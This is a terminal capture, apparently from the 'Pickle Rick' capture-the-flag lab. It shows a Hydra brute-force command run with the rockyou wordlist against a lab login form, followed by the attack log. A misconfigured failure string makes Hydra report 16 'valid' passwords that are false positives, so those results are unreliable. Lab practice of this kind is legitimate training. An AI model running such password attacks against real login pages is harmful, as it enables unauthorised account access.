 fatalfuric@Sholehhh:~/Desktop/pickle_rick$ hydra -l R1ckRul3s -P /usr/share/wordlists/rockyou.txt 10.10.28.153 http-post-form "/login.php:username=^USER^&password=^PASS^:F=invalid" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-09-21 16:25:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.28.153:80/login.php:username=^USER^&password=^PASS^:F=invalid
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 10.10.28.153 - login "R1ckRul3s" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: 1234567
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: 12345
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: 12345678
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: abc123
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: password
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: 123456
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: 123456789
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: iloveyou
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: princess
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: rockyou
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: nicole
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: lovely
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: daniel
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: babygirl
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: monkey
[80][http-post-form] host: 10.10.28.153   login: R1ckRul3s   password: jessica
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-09-21 16:25:31
fatalfuric@Sholehhh:~/Desktop/pickle_rick$